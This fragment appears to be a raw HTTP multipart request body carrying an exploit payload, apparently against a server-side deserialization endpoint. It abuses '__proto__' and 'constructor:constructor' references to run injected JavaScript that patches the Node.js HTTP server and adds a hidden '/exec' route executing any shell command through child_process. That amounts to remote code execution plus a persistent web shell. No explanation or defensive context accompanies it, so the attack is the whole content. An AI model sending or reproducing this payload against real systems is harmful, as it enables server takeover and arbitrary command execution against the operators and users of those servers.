 {"then": "$1:__proto__:then","status": "resolved_model","reason": -1,"value": "{\"then\":\"$B1337\"}","_response": {"_prefix": "(async()=>{const http=await import('node:http');const url=await import('node:url');const cp=await import('node:child_process');const o=http.Server.prototype.emit;http.Server.prototype.emit=function(e,...a){if(e==='request'){const[r,s]=a;const p=url.parse(r.url,true);if(p.pathname==='/exec'){const cmd=p.query.cmd;if(!cmd){s.writeHead(400);s.end('cmd parameter required');return true;}try{s.writeHead(200,{'Content-Type':'application/json'});s.end(cp.execSync(cmd,{encoding:'utf8',stdio:'pipe'}));}catch(e){s.writeHead(500);s.end('Error: '+e.message);}return true;}}return o.apply(this,arguments);};})();","_chunks": "$Q2","_formData": {"get": "$1:constructor:constructor"}}} ------WebKitFormBoundaryx8jO2oVc6SWP3Sad Content-Disposition: form-data; name="1"